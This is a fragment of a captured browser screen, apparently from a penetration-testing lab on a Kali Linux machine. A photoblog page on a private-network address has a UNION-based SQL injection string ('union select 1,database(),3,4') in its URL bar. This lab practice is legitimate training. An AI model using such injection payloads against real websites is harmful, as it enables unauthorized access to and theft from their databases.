 10.0.2.7/cat.php?id=4 union select 1,database(),3,4 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
My Awesome Photoblog
Home | test | ruxcon | 2010 |
picture: photoblog
photoblog